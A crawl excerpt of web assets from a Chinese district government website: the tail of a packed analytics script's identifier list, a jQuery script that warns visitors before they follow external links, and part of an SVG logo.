|flvt_ret|get|childNodes|Tcourl|gcs|Tformhiddenloop|init|selectedIndex|Tdotest|yfx_c_g_u_id|resultarray|isNaN|hostname|Tloadtime|Trefid|Tchkdomain|Treadmapcookie|Tutm_replace|Tdomainlen|http|Tcf_f|Tisdomain|Tthehostname|fname|getTime|yfxm_code|url|pmf_keyword|pmf_advname|pmf_medium|Tfreferrer|yfxm_s_d|Tgetformname|Tflashok|Tpmf_tid|Treferrer|typekey|Tpmf_partner|Tpmf_email|100|Tpmf_channel|Tjava|Tpmf_from|android|yfxm_e_d|hashcode|pageurl|counturl|ghk|yfxm_site|Tbdu_replace|2000|screen|_fidva|phpstat|Tpage_site|Tclickhotokstr|Tpstac|Tpath_name|match|Tclientwidth|chrome|Tformhidden|flvt_arr|__flashBugFix|checked|_trackDataType|resultarraystr|Tref|_timeout|Ttxt_len|param|line|same|down|isdomain|domainlen|href|chars|pose|radio|checkbox|TVersion|Tscreensize|KW|Tscrollheight|Tposition|Tcounturl_logcount|Tclick|column|clkout|tagid|querySelector|offsetTop|meta|Tgetxy|clestr|Tfgid|kk|Tunicode|plugins|amp|offsetLeft|Tclienturl|scrollTop|nvalue|CHARS|ie|tn|returnStr|Tclient_width|clientWidth|RegExp|Tgetmessageid|hasOwnProperty|iphone|Tflash_cookie|is360|vs|windows|msie|_mine|application|ShockwaveFlash|ucweb|Tinitevent|mt||safari|try|sogou|regex|getParenthesesStr|pst_messageid|Tpmf_key_macth|Tpmf_key_word|Tpmf_key_id|kaipuyun|market_type_paid_search|pmf_from_adv|Tpmf_match|Tpmf_keyword|Tpmf_id|pmf_from_paid_search|market_type_free_search|Tpmf_area|yfx_e|style|Tsearchkeyword|_Scount_iframe|yfx_p|fxsjcj|host|document|Tgetkeyword|ppc|Tgettag|Tgetpagetag|Treplace_utm|Tclickout|Tgetmap|getcookie_id|macintosh|finalSystem|Tmessage|yfx_mr_f|Tparseurl|market_type_|Tpmf_gclid|Tpmf_bdclkid|yfx_f_id|Tpmf_key_tid|Tinindeof|gtype|catch|linux|yfxm_p_g|biz|info|clearTimeout|ready|vc|storage|Tgethost|Tdocumentbody|Tkeydown|encodeURIComponent|decodeURIComponent|getDate|Tprotocol|yfx_f_l_v_t||clear|Tdownload|getMonth|Tunique|toString|getYear|Tsplitdomain|r_c_|Tgetservercookie|Tclientcookie|Tkeyup|yfx_s_u_age|Thostname_no_port|TgetArtTitle|systemLanguage|baidu|port|namespace_phpstat|yfx_s_u_reg|yfx_c_c_g_u_id|Tdownloadflash|r_t_|v_t_|_ck_|Tcountimg|yfx_s_u_sex|yfx_s_c_g_u_id|serverclientcookie|__|Tiserror|Tbdu_pmf_replace|yfxm_t|swfContainer|yfxm_p|hmsr|macromedia|RW|utm_source|Tutm_pmf_replace|yfxm_sv|hash|Tfid|fvar|counter|alpnum|3000|yfxm_o|yfxm_p_c|yfxm_c|yfxm_e|5000|WP|yfx_cookie_group_|Tcreatejs|timeout|error|Tfocus|Tshare|vk|getAll|version|Tgetgroupcookie|FlashCookie||shockwave|Tscreen_width|WC|Tdirecttrackevent|flash|eor|Tsetgroupcookie||always|yfx_get_cookie_group|Tdiv|ipad|addEventListener|attachEvent|RD|SWS|SWSPID|SWSID|visitorplay_id|Ttestissend|onlinevisitor_id|Image|ffield|Ttrackevent|dtest|yeefx|elements|JSVER|UN|jsprefix|UID|RC|Ttitle|PS|Tchangeselect|yfx_|TDT|clickareamap_id|LUC|Tinitform|VUC|60000|_Sorder_encode_url|1800000|ini|clickhotall|Tclickhot|formtrans_id|hidden|forms|rd|click|Tsubmit|blur|_pin|eval|formlist|swebshopid|_Spageformjs|Tid|fetchtag|abtype|Tname|optimizer|unname|Tsetformfield|swebsite|swebsiteid|Ttestchildren|Tsubmit_button|Tmousemove|PU|UC|EDM|PT|MID|CHK||scrollLeft|SCH|Tlastmodify|BR|Tcolor|RDM|MSRC|ceil|Tlanguage|FS|SSH|RF|cookietype|Tflash|Trecord|Talexa|SS|div|SCW|offsetParent|hmid|LTL|language|hmkw|getcookie|hmci|SW|50000|hmpl|charCodeAt|google|outfunc|referrer|yahoo|utm_term|lastModified|cookieEnabled|scrollHeight|clientHeight|colorDepth|01234567891357924680|utm_medium|utm_campaign|ca_kid|ca_source||utm_id|utm_content|err|hmmd|||haosou|_Spartner_website_id|zip|43200000||rar|reverse|viewgoods|regtime|top|k_u|SELECT|pdf|xls|k_d|20161011|link|switch|2048|10007911|csv|doc|512|_vk|userregtime|sex|word|query|lq|CLE|wd|so|youdao|soso|HttpCookie|sm|addaction|yfx_n_r_u||protocol|userid|username|age|Tkk|Tkeypress|logcount|Tflashid|phptag_recom_id|bing|ArticleTitle|TR|panasonic|logfn|log|alcatel|phpstatCookie_|kpyfx_js_id|insertBefore|lenovo|TBODY|philips|sharp|pub||cabs|swflash|cab|download|codebase|lg|LSOName|sgh|kpyfx_js_id_10007911|kpyfx_js_div_id_10007911||nexusone|playstation|nintendo|symbianos|openwave|operamini|netfront|symbian|windowsce|palm|dangerhiptop|dopod|blackberry|ipod|Tistable|visible|9_|z0|midp|use|strict|classid|clsid|prototype|continue|record|delete|userAgent|ffffff|quality|high|play|bgcolor|description|Flash|meizu|clientY|phpstatevent|k_p|30000|ActiveXObject|Shockwave|on|GetVariable|nokia||allowscriptaccess|movie|FlashVars|htc||allowScriptAccess|444553540000|96B8|D27CDB6E|AE6D|11cf|embed|align|keyup|moto||ericsson|sony|getflashplayer|samsung|middle|pluginspage|www|clientX|escape|nt|ios|unix|sunos|bsd|clicktype|areatype|zA|mac|endtime|starttime|server|redhat|clickhotcount|FMSRC|MSCH|search|MT|6C358D|SHPIC|TT|clickareamap|alexa|SHT|pathname|fromtype|yfxm_f|lynx|konqueror|greenbrowser|netcaptor||ucbrowser|1500|opera|bidubrowser|tencenttraveler|theworld|maxthon|trident|IE|chose|viewer|360||clickmapposition|pagegroup|remoting|chromium|applewebkit|order|first|vnd|kid|tid|LT|20px|cols|FT|bottom|DL|rows|AL|SY|JV|CKT|FL|pmf_from_free_search|CK|LM|position|PI|common|PER|pmf_from_edm|LG|CL|10px|left|absolute|TZ|message|pmf_partner|UA|pmf_email|pmf_area|pmf_tid|Tpmf_advname|pmf_match|gclid|bdclkid|TID|US|SCRIPT|URT|border|HTML|fromclickhot|pstac|getTimezoneOffset||addclick|push|solid|AU|pageab_|yfx_p_ab_||lbbrowser|netscape|show||_ck|setInterval||INPUT|formtrans|path|none|tagcheckcode|1800|toGMTString|lastIndexOf|abtestid|999|marknum|phpstat_do_hidden_form|uipcode|reaction|luipcode|phone|Tgeturlkey|scrollWidth|failed|keyCode|Tposarr|TgetYMD|medium|unload|yfxm_h_h|getMilliseconds|2100|javaEnabled|1700|mousemove|form|keydown|userunique|firefox|360se|micromessenger|charCode|weibo|currentTarget|PC|getHours|clickhot|getMinutes|expires|yfxm_h_p|getSeconds|unescape|tagcontent||getElementsByName||display|pagecontent|password'.split('|'),0,{}));/*c1938f9d88aa591247bbe6de568d9cd4*/

--- FILE ---
content_type: application/javascript
request_url: http://www.jiangxia.gov.cn/material/js/outurl.js
body_size: 1159
content:
$(document).ready(function(){
    outlink("武汉市江夏区人民政府", "//www.jiangxia.gov.cn", "", '温馨提示')
    function outlink(_domainName, _webUrl, _webUrlInner, _title) {
	
        $("body").append("<a id=\"hash\" href=\"javascript:void(0)\" onclick=\"return false;\"></a><span id=\"closets\"></span><div" +
           " class=\"alert-warning\"><div class=\"alert-title\">" + _title + "</div><div" +
           " class=\"alert-wzsm\"><p>您访问的链接即将离开<br><span class='fB'>“"+ _domainName +"”</span>网站</p><p" +
           " class='color'>是否继续？</p><p" +
           " id=\"outUrl\"" +
           " style=\"display:" +
           " none\"></p></div><div class='alert-footer'><div class='confirm'><span class='visits'" +
           " onclick=\"window.open(outUrl.innerText);document.getElementById('closets').click();\">继续访问</span><span class=\"cancel\">放弃</span></div></div></div><div class=\"alert-mengban\"></div>");
   
       
       $("a").each(function () {
           var htm = $(this).html();
           $(this).click(function () {
               if (this.href != "" && this.href.toLowerCase().indexOf("javascript") == -1 && this.href.toLowerCase().indexOf(_webUrl) == -1 && this.href.toLowerCase().indexOf("javascript:preVious") == -1 && this.href.toLowerCase().indexOf("javascript:next") == -1) {
                   document.getElementById('outUrl').innerText = this.href;
                   document.getElementById('hash').click();
                   $(".alert-mengban").fadeIn(200);
                   $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
                   $("#closets,.cancel,.alert-mengban").click(function () {
                       $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                       $(".alert-mengban").delay(300).fadeOut(300);
                   });
                   $(".continue").click(function () {
                       $(".alert-warning").hide(200);
                       $(".alert-mengban").delay(200).fadeOut(200);
                   });
                   return false;
               }
           });
       });
       $("select").on("change", function () {
           var opVal = $(this).find("option:selected").val();
           if (opVal != "" && opVal.toLowerCase().indexOf("javascript") == -1 && opVal.toLowerCase().indexOf("xa.gov.cn") == -1 && opVal.toLowerCase().indexOf("111.21.38.68") == -1 && opVal.toLowerCase().indexOf("javascript:preVious") == -1 && opVal.toLowerCase().indexOf("javascript:next") == -1) {
               document.getElementById('hash').click();
               document.getElementById('outUrl').innerText = opVal;
               $(".alert-mengban").fadeIn(200);
               $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
               $("#closets,.cancel,.alert-mengban").click(function () {
                   $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                   $(".alert-mengban").delay(300).fadeOut(300);
               });
               $(".continue").click(function () {
                   $(".alert-warning").hide(200);
                   $(".alert-mengban").delay(200).fadeOut(200);
               })
               return false;
   
           }
   
       });

        $('#xz_71090 a,#xz_71093 a,#xz_71095 a,#xz_71096 a,#xz_71100 a,#xz_71074 a,#xz_71077 a,#xz_71078 a,#xz_71081 a,#xz_71082 a,#xz_71083 a,#xz_71085 a,#xz_71087 a,#xz_71088 a,#xz_71120 a').click(function () {
      
                document.getElementById('outUrl').innerText = this.href;
                document.getElementById('hash').click();
                $(".alert-mengban").fadeIn(200);
                $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
                $("#closets,.cancel,.alert-mengban").click(function () {
                    $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                    $(".alert-mengban").delay(300).fadeOut(300);
                });
                $(".continue").click(function () {
                    $(".alert-warning").hide(200);
                    $(".alert-mengban").delay(200).fadeOut(200);
                });
                return false;  
   
          }
    )}
})


--- FILE ---
content_type: image/svg+xml
request_url: http://www.jiangxia.gov.cn/material/images/logo0925.svg
body_size: 20792
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 197.94 46.03"><defs><style>.cls-1{fill:#fff;}</style></defs><title>logo0925</title><path class="cls-1" d="M148.25,11h-1.64v2.26h1.64Zm4.05,1.25a6.8,6.8,0,0,0,1.3,2.88A7.54,7.54,0,0,0,155,12.21ZM12.87,7l-.1-.1a.35.35,0,0,0-.2.1v.2a.26.26,0,0,0,.2.1C12.87,7.18,13,7.08,12.87,7ZM161.12,8.42a7.27,7.27,0,0,0,2.42,1.86,10.4,10.4,0,0,0,2.81-1.86ZM34.67,23.68c-.9-1.8-2-3.4-2.3-4.7A3.45,3.45,0,0,1,34,14.88s.5,0,.3-.3h-3.8s-3.5-.2-3.2,3,1,6.2,1,6.9.4,3.6-2.7,3.9V16.58s0-.4-.2-.4h-.7s-.2,0-.2.4v13.6a12.86,12.86,0,0,0,3.9-.5,4,4,0,0,0,2.5-3.1,14.48,14.48,0,0,0-.9-4.1c-.5-1.3-1.5-3.1-1.5-4.5s.4-2.9,2-2.6.1,3-1.2,1.2c0,0-.5.2-.2,1.6a17.89,17.89,0,0,0,1.6,3.8c.7,1.5,1.6,3.7,1.3,5.3a4.34,4.34,0,0,1-4.1,3.4,28.07,28.07,0,0,1-4.2.2V16.28a.2.2,0,0,0-.2-.2h-.6a.2.2,0,0,0-.2.2v14.5a28.07,28.07,0,0,1-4.2-.2c-2.5-.3-3.8-1.7-4.1-3.4s.6-3.9,1.3-5.3a13.57,13.57,0,0,0,1.5-3.8c.3-1.3-.2-1.6-.2-1.6-1.3,1.8-2.8-.9-1.2-1.2s2,1.2,2,2.6-1.1,3.2-1.5,4.5a9.87,9.87,0,0,0-.9,4.1,3.82,3.82,0,0,0,2.5,3.1,11.93,11.93,0,0,0,3.8.5V16.58c0-.4-.2-.4-.2-.4h-.7c-.2,0-.2.4-.2.4v11.8c-3.1-.3-2.7-3.1-2.7-3.9s.7-3.8,1-6.9-3.2-3-3.2-3h-3.8c-.4.3,0,.4,0,.4a3.44,3.44,0,0,1,1.7,4.1c-.2,1.3-1.4,2.9-2.3,4.7s-1.67,3.6-.67,6,3.9,2.7,6.1,3.3a3,3,0,0,1,2.2,2.7h8.2a3.12,3.12,0,0,1,2.2-2.7c2.2-.6,5.1-1,6.1-3.3S35.57,25.48,34.67,23.68ZM135.92,8.42a7.27,7.27,0,0,0,2.42,1.86,10.4,10.4,0,0,0,2.81-1.86ZM28.41,41.3a.81.81,0,0,1-.13-.3,1.32,1.32,0,0,0,.09.48A.58.58,0,0,0,28.41,41.3ZM126.47,9.61A11.27,11.27,0,0,0,128,14.14a10.4,10.4,0,0,0,1.37-4.53ZM148.25,8h-1.64v2.25h1.64ZM21,3.48h-.2v.1A.51.51,0,0,0,21,4,.45.45,0,0,0,21,3.48Zm-.48.5a.52.52,0,0,0,.11-.1l0,0a.19.19,0,0,0,0-.27l-.05,0c-.05.13-.09.26-.15.38Zm9.51.9c0-.1,0-.1-.1-.1s-.3,0-.3.1a1.57,1.57,0,0,0,.2.3C30,5.08,30.07,5,30.07,4.88Zm161.72,8.73h-6.44v2.83h6.44ZM196,5H55a2,2,0,0,0-2,2v10.9a2,2,0,0,0,2,2H196a2,2,0,0,0,2-2v-11A2,2,0,0,0,196,5ZM67.9,17.59H57.26v-.86H62.1v-2H58.31v-.86H62.1V12H58.74v-.86h7.71V12H63.08v1.8h3.8v.86h-3.8v2H67.9Zm-.1-5.76a15.49,15.49,0,0,1-5.19-4.09A16.84,16.84,0,0,1,57.31,12a9.66,9.66,0,0,0-.59-.88A14.7,14.7,0,0,0,62.2,6.72h1.23L63.19,7a12.11,12.11,0,0,0,5.23,3.88C68.18,11.23,68,11.55,67.8,11.83ZM80.3,18.1h-.9v-.59H71v.6h-.9V7.16H80.3Zm13.31-5.6H82v-1H93.61Zm3.26,5.56H96V11.39a19.66,19.66,0,0,1-1.12,1.8c-.12-.32-.25-.64-.4-1A18.32,18.32,0,0,0,97,6.57l.89.25a27,27,0,0,1-1,2.81Zm8.72-2.12c-1.57-1.2-2.71-3.24-3.45-6.1v4.94h1.72v.84h-1.72v2.45h-.87V15.62H99.55v-.84h1.72V9.84h0a12.58,12.58,0,0,1-3.59,6.29c-.18-.23-.38-.47-.62-.74a12.57,12.57,0,0,0,3.39-5.55H97.66V9h3.61V6.6h.87V9h3.74v.85h-3a9.53,9.53,0,0,0,3.38,5.23Q105.88,15.55,105.59,15.94ZM110,18h-1V11.41a20.46,20.46,0,0,1-1.38,2c-.13-.34-.28-.68-.44-1a19.59,19.59,0,0,0,3-5.76l1,.3c-.37,1-.77,1.88-1.2,2.73Zm8.61-1.73a1.51,1.51,0,0,1-1.69,1.35h-2a1.4,1.4,0,0,1-1.59-1.57V13.34A21.46,21.46,0,0,1,111,14.63c-.16-.26-.35-.53-.56-.82a19.66,19.66,0,0,0,2.87-1.65V6.79h1v4.62a18,18,0,0,0,3.18-3.34l.86.62a19,19,0,0,1-4,4V16c0,.54.28.8.84.8h1.49a.84.84,0,0,0,.93-.76,14.66,14.66,0,0,0,.21-1.84c.32.12.67.24,1,.34C118.74,15.16,118.66,15.76,118.56,16.3Zm1.18-.22.89-.15V10.39h.85v5.39l1.24-.22V8.49H120V7.66h5.56v.83h-2v3h1.84v.83h-1.84V15.4l2-.39a7.19,7.19,0,0,0,0,.92c-2.17.39-4.08.75-5.75,1.07Zm11,1.88A12.5,12.5,0,0,1,128,15.73a12.39,12.39,0,0,1-3,2.45,8.38,8.38,0,0,0-.62-.79,11.33,11.33,0,0,0,3-2.4,10.78,10.78,0,0,1-1.59-4.4c-.16.25-.33.48-.49.7a9.31,9.31,0,0,0-.65-.7,12.45,12.45,0,0,0,2.11-4l.92.3c-.29.69-.58,1.33-.88,1.91h4.56v.82h-1.09a11.22,11.22,0,0,1-1.66,5.32,9.61,9.61,0,0,0,2.89,2.15A7.7,7.7,0,0,0,130.78,18Zm11.34-1.73a1.74,1.74,0,0,1-2,1.67c-.46,0-1.15,0-2.07,0-.05-.29-.11-.61-.18-1,.9.08,1.64.12,2.23.13a1,1,0,0,0,1.1-1c.07-.59.12-1.21.15-1.88h-3.91c-.41,1.88-1.86,3.25-4.36,4.09-.18-.25-.37-.52-.58-.78q3.38-1.09,4-3.31h-3.25v-.83h3.41c.06-.38.1-.8.14-1.26h1c-.05.46-.1.88-.16,1.26h4.73C142.27,14.69,142.19,15.67,142.12,16.23Zm1.34-3.62a17.66,17.66,0,0,1-5.12-1.36,25.77,25.77,0,0,1-5.63,1.56c-.13-.24-.29-.51-.48-.82a24.94,24.94,0,0,0,5.1-1.28,7.14,7.14,0,0,1-2.14-1.92,16.43,16.43,0,0,1-2,2,7.45,7.45,0,0,0-.65-.63,11.58,11.58,0,0,0,3.2-3.72l.88.37c-.17.29-.36.57-.55.84h6.34v.79a9.45,9.45,0,0,1-3,2.31,17,17,0,0,0,4.69.89C143.86,12,143.64,12.31,143.46,12.61Zm5.62,4.12c0,.78-.36,1.17-1.09,1.17-.39,0-.77,0-1.11,0,0-.23-.08-.51-.14-.83a7.06,7.06,0,0,0,1,.09.42.42,0,0,0,.48-.48V14h-1.64a6.91,6.91,0,0,1-1,4.11,4,4,0,0,0-.65-.65,6.24,6.24,0,0,0,.79-3.43V7.22h3.3ZM156,18.06a8.56,8.56,0,0,1-2.44-1.67,9.36,9.36,0,0,1-2.11,1.55c-.15-.25-.31-.51-.48-.77a8,8,0,0,0,2-1.43,7.83,7.83,0,0,1-1.5-3.53H151V18h-.89V7.27h5.79c0,.63-.07,1.13-.1,1.5a1.64,1.64,0,0,1-1.85,1.78l-1.51-.05-.15-.92c.57.07,1.09.11,1.55.13a.93.93,0,0,0,1.09-1,6.67,6.67,0,0,0,.06-.67h-4v3.37h4.94v.69a8.52,8.52,0,0,1-1.71,3.58,7,7,0,0,0,2.51,1.5C156.42,17.53,156.2,17.81,156,18.06Zm11.31-1.83a1.74,1.74,0,0,1-2,1.67c-.46,0-1.15,0-2.07,0-.05-.29-.11-.61-.18-1,.9.08,1.64.12,2.23.13a1,1,0,0,0,1.1-1c.07-.59.12-1.21.15-1.88h-3.91c-.41,1.88-1.86,3.25-4.36,4.09-.18-.25-.37-.52-.57-.78q3.36-1.09,4-3.31h-3.25v-.83h3.41c.06-.38.11-.8.14-1.26H163q-.08.69-.15,1.26h4.72C167.47,14.69,167.39,15.67,167.32,16.23Zm1.34-3.62a17.66,17.66,0,0,1-5.12-1.36,25.61,25.61,0,0,1-5.63,1.56c-.13-.24-.29-.51-.48-.82a24.94,24.94,0,0,0,5.1-1.28,7.14,7.14,0,0,1-2.14-1.92,16.43,16.43,0,0,1-2,2c-.23-.25-.45-.46-.64-.63a11.67,11.67,0,0,0,3.19-3.72l.88.37c-.17.29-.36.57-.55.84h6.34v.79a9.45,9.45,0,0,1-3,2.31,17,17,0,0,0,4.69.89C169.06,12,168.84,12.31,168.66,12.61Zm13,1.2h-5.23v4.31h-1V13.81h-5.19v-.9h5.19V8h-4.66V7.1h10.35V8h-4.71v4.9h5.23ZM171.41,9.3l.74-.52a28.54,28.54,0,0,1,2.26,3l-.83.62A30.92,30.92,0,0,0,171.41,9.3Zm9.17,0a33.27,33.27,0,0,1-2.48,3l-.72-.61a18.71,18.71,0,0,0,2.32-3Zm12.18,8.76h-1v-.77h-6.44v.77h-1V12.74h8.37Zm.92-5.78-1-1.08q-5.26.23-8,.38a8.23,8.23,0,0,0-1.24.19l-.39-1a3.49,3.49,0,0,0,1-.55,23.45,23.45,0,0,0,3.66-3.78l.88.53a31,31,0,0,1-3.66,3.67c2.39-.07,4.75-.16,7.06-.26-.53-.58-1.08-1.14-1.63-1.69l.68-.59q1.84,1.71,3.48,3.5ZM33.67,6c.1-.1.3-.2.4-.3a.1.1,0,0,0-.1-.1h-.4v.3C33.57,6,33.57,6,33.67,6Zm-8.73-3.1h.2a.7.7,0,0,0,.2-.4h-.2a.84.84,0,0,0-.4.2A.22.22,0,0,0,24.94,2.88Zm7.4,4.6c.1.1.1.1.2.1l.6-.3a.3.3,0,0,0,.1-.2c0-.1,0-.1-.1-.2h-.2c-.2.2-.4.2-.7.4ZM25.27,4a.11.11,0,0,0-.1.1,1.15,1.15,0,0,1-.5.5v.1l.2.1c.1,0,.2.1.2,0a2,2,0,0,0,.4-.6C25.37,4.08,25.37,4,25.27,4Zm-.9-.3v.18l.27-.18Zm1.5.1a1.42,1.42,0,0,0-.6-.2c-.1,0-.1,0,0-.1-.1-.1-.1-.1-.2-.1a.37.37,0,0,0-.07.14,1.67,1.67,0,0,1,.24.16,1,1,0,0,1,.53.41h0C25.87,4.08,25.87,4,25.87,3.78Zm-.9-.2s0,0,0-.06l-.06,0c-.1.1-.2.2-.3.2h.23C25,3.68,25,3.68,25,3.58Zm54.6,24.6h-5.2v2.1h5.2v6.1a27.5,27.5,0,0,1-5.6,1.8l.6,2.2a41.7,41.7,0,0,0,5.1-1.8v3.2h2.2V22.58h-2.3Zm13.27.4-1.3-1.8a21.7,21.7,0,0,1-4.8,2.5v-6.6h-2.2v16.4a2.11,2.11,0,0,0,1.8,2.4,2,2,0,0,0,.6,0h3.2a2.25,2.25,0,0,0,2-.8c.4-.5.6-2,.7-4.4l-1.9-.6a12.92,12.92,0,0,1-.27,3.4h0a1,1,0,0,1-.8.5h-2.4c-.4,0-.6-.3-.6-.8v-7.4A26.66,26.66,0,0,0,92.84,28.58Zm104.3-5.3h-17.3l-.07,18.6H182V29.38c.9,1.1,1.8,2.2,2.6,3.3a20.56,20.56,0,0,1-2.4,5l1.4,1.7a26.14,26.14,0,0,0,2.5-4.7c.5.7,1,1.5,1.5,2.3l1.4-1.5c-.8-1.2-1.5-2.2-2.2-3.2a55.49,55.49,0,0,0,1.2-5.7l-2-.4c-.2,1.4-.4,2.7-.7,4-.7-.9-1.4-1.7-2-2.4L182,29v-3.8h13v11.1c-.8-1.3-1.5-2.4-2.2-3.5a43.82,43.82,0,0,0,1.4-6.1l-2.1-.4a28.56,28.56,0,0,1-.9,4.3,31.73,31.73,0,0,0-2-2.5l-1.3,1.3c.9,1.2,1.8,2.4,2.6,3.6a21.25,21.25,0,0,1-2.7,5.2l1.4,1.7a24.37,24.37,0,0,0,2.7-4.7c.6.9,1.1,1.9,1.7,2.8l1.4-1.3v2.4c0,.5-.2.7-.7.7l-1.9-.1.6,2.1H195a1.66,1.66,0,0,0,1.6-.6,1.81,1.81,0,0,0,.5-1.6ZM23,0h0A22.88,22.88,0,0,0,6.67,39a23.11,23.11,0,0,0,38.9-10,22.67,22.67,0,0,0-6.3-22.2A22.75,22.75,0,0,0,23,0Zm21,31.4a22.51,22.51,0,0,1-21,14h0a22.74,22.74,0,0,1-21-13.9A22.49,22.49,0,0,1,6.87,6.88,23,23,0,0,1,31.67,2,22.54,22.54,0,0,1,44,31.38ZM23,1.18h0A21.6,21.6,0,0,0,7.57,38.08a21.89,21.89,0,0,0,23.7,4.7A21.61,21.61,0,0,0,23,1.18Zm9.77,4.5h-.4c-.1,0-.1,0-.1-.1l.3-.1,1.1-.3.3-.1H34c.1,0,.1.1.1.3l.2.1a.22.22,0,0,1,.2.2v.2s0,.1-.2,0-.1,0-.2.1a.41.41,0,0,0-.3.1c-.2.1-.3.2-.2.3a.1.1,0,0,0,.1.1c0,.1,0,.1.1.2a1.53,1.53,0,0,0,.4.7l.3.6c-.2,0-.3,0-.4-.2l-.4-.3h-.1v-.1a2.05,2.05,0,0,0-.2-.8c-.1-.1-.1-.2-.2-.4-.1,0-.3.1-.4.1h-1.4l-.3-.3a3.29,3.29,0,0,0,1.2.2h.3l.6-.1A.66.66,0,0,0,32.74,5.68Zm-.5,1v-.2c0-.1,0-.1.1-.1a.7.7,0,0,0,.4.2h.2a.35.35,0,0,1,.2-.1.35.35,0,0,1,.1.2l-.1.1a1,1,0,0,1,.4.5.11.11,0,0,0-.1.1,1,1,0,0,1-.7.4c-.1,0-.2.1-.3.2h-.1l-.1.1a.51.51,0,0,1-.2-.4.58.58,0,0,0-.1-.4h-.5s-.1-.1,0-.1l.5-.1c.2,0,.3-.1.5-.1a.09.09,0,0,0,.1-.1C32.44,6.78,32.34,6.68,32.24,6.68ZM30,4c.1,0,.2-.1.2-.3a.1.1,0,0,0-.1-.1h-.2c-.1,0-.1.1-.2,0a.1.1,0,0,1-.1-.1v-.1a.42.42,0,0,1,.2-.1h.1l.6.1c.1.1.2.1.3.2v.1l-.1.1a.11.11,0,0,0-.1.1c-.2.3-.4.5-.5.5a1.61,1.61,0,0,1-.5-.4.79.79,0,0,0-.2.5c0,.1.2.1.3,0h.6c.3.1.3.2.2.3h-.1a.22.22,0,0,1-.2.2l-.1.1a.11.11,0,0,0-.1.1.84.84,0,0,0,.2.4l.1.1a2.38,2.38,0,0,1,.4.5c-.1.1-.3,0-.6-.1a.22.22,0,0,1-.2-.2v-.3c0-.1-.1-.2-.2-.3l0,0a.2.2,0,0,1-.06-.13,1.27,1.27,0,0,0-.3-.4l-.2.5v.23a.38.38,0,0,1-.1,0l-.1.3V6h-.2a.1.1,0,0,1-.1-.1.42.42,0,0,1,.1-.2v-.1c0-.1.1-.1.1-.2l.2-.6v-.2c0-.1.1-.1.1-.2l.2-.5c0-.1.1-.1.1-.2a.35.35,0,0,1,.2.1v.1A.7.7,0,0,0,30,4Zm-.9-.3a.37.37,0,0,0,.1-.3.17.17,0,0,0,0-.07.71.71,0,0,1,.24.17c.1.1-.1.2-.2.3s-.1.1-.1.2l-.4,1-.1.3v.2a.09.09,0,0,1-.1.1c-.1-.1-.2-.1-.2-.2a.75.75,0,0,1-.2-.5h.1c.2.2.3.2.4.1s0-.1.1-.2,0-.2.1-.2L29,4C29,3.88,29.14,3.78,29.14,3.68Zm-1.87,1.4a2,2,0,0,0,.5-.3l.3-.3c.1-.1.1-.3.2-.4a1.38,1.38,0,0,0,.2-.6.42.42,0,0,1,.1-.2h.37v.2h-.1c-.1,0-.2,0-.2.1a.23.23,0,0,0-.2.2.76.76,0,0,1,.3.1v.2h-.3a.42.42,0,0,0-.2.1l-.1.2v.1c0,.1-.1.2-.1.3a.48.48,0,0,1-.4.2c-.2.2-.3.2-.4.1Zm-3.43-1.3.2-.2.5-.4c.23-.2-.07-.3-.27-.2l-.3.2h-.1L24,3a7.57,7.57,0,0,1,.9-.8l.1-.1h.1c.1,0,.1.1.2.2h.2a.41.41,0,0,1,.3.1l.1.1a.09.09,0,0,1-.1.1c-.1,0-.1.1-.2.1s-.1.2-.2.2c-.2.2-.2.3,0,.4l.1.1c0,.1.1.1.2.1.2.2.5.3.7.5a1,1,0,0,1,.5.4.74.74,0,0,1-.5.1l-.5-.1h-.1v-.1a.4.4,0,0,0-.07-.19,1,1,0,0,1-.4.69c-.1.1-.1.2-.2.3l-.2.2c-.1,0-.2-.1-.3-.2s-.2-.3-.3-.3-.1.1-.2.1-.1.1-.2.1-.1,0-.1-.1l.7-.7c0-.1.1-.1.1-.2h-.3V3.86l0,0-.2.1a.34.34,0,0,1-.3.1.42.42,0,0,0-.2.1.3.3,0,0,1-.2.1c-.2,0-.4-.1-.4-.2A1.12,1.12,0,0,0,23.84,3.78Zm-4.47.6V4a.11.11,0,0,1,.1-.1c.1,0,.3,0,.3.1v.7c.1,0,.1-.1.2-.1a2.77,2.77,0,0,0-.1-.9.1.1,0,0,0-.1-.1c-.1.1-.2.1-.2,0a.67.67,0,0,0-.1-.3c-.1-.2,0-.1,0-.1a2.44,2.44,0,0,0,.7-.2l.3-.1a.22.22,0,0,1,.2.2l-.3.3v.3l.25-.08A4.47,4.47,0,0,0,20.87,2H21a.35.35,0,0,1,.2.1c0,.1-.1.2-.1.4a1.83,1.83,0,0,1-.1.7c0,.1,0,.1.1.1a1.86,1.86,0,0,0,.6-.4c.1,0,.2,0,.3.2s.1.2,0,.2c-.3.1-.4.2-.4.3a1.66,1.66,0,0,1-.1.7,1.35,1.35,0,0,0,.9.5l.5.2a.1.1,0,0,1,.1.1.3.3,0,0,1-.2.1h-.9a.5.5,0,0,0-.4-.5l-.1.2c0,.1-.1.1-.1.2a2.15,2.15,0,0,0-.8,0c-.3,0-.3,0-.3-.1a1.41,1.41,0,0,0,.9-.6c-.1-.1-.2-.2-.3-.2h-.1v-.1a.1.1,0,0,0-.1-.1h0a.28.28,0,0,1-.19.1v.2a.1.1,0,0,0,.1.1.41.41,0,0,1,.3-.1.37.37,0,0,1-.1.3c-.1.1-.3.2-.4.3l-.4.1c-.1.1-.1.1-.2.1s-.2.1-.3.2a.22.22,0,0,1-.2-.2c.1-.1.2-.1.3-.2A.94.94,0,0,1,19.37,4.38Zm-3.2-1.5a.15.15,0,0,1,.2,0h0a1.11,1.11,0,0,0,.1.6c.1.2.1.5.2.7s0,.1.1,0l.1-.1a.89.89,0,0,0,.3-.5c0-.1,0-.1.2,0s.2.2.2.3-.1.1-.2.1c-.1.2-.2.3-.2.4a.09.09,0,0,1-.1.1h-.3s-.1,0,0,.1a.55.55,0,0,0,.3.5c.1.2.4.2.7,0a.22.22,0,0,0,.2-.2,1.86,1.86,0,0,0-.2-.8s0-.1.1,0a2.11,2.11,0,0,1,.6,1,.1.1,0,0,0,.1.1c.1.1,0,.1-.1.2a4